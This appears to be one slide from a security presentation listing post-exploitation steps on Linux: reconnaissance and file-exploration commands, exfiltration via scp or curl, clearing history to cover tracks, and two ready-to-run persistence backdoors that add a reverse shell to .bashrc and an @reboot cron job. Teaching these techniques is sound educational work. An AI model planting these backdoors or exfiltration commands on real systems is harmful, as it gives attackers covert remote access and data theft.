

Malware persistence
(What the attacker can do now)
Reconnaissance
File exploration
Cover Tracks
whoami — see who you are (user or root)
hostname — get the system name
uname -a — get OS and kernel info
ifconfig or ip a — check network interfaces
lsblk, df -h — look at drives and partitions
ps aux — view running processes
history — check bash history
cd ~/Documents, ls -la — explore user files
cat sensitive.txt — read files
scp or curl — exfiltrate data to your server
find / -name "*.pdf" 2>/dev/null — search for documents
cat /etc/passwd — view user accounts
history -c — clear command history
Remove downloaded files or scripts
Use tools like bash -i over encrypted channels
Persistence & Backdoors
Add a reverse shell to .bashrc or .profile:
echo 'bash -i >& /dev/tcp/your_ip/4444 0>&1' >> ~/.bashrc
Create a hidden cron job for reconnection:
(crontab -l; echo "@reboot bash -i >& /dev/tcp/your_ip/4444 0>&1") | crontab -
12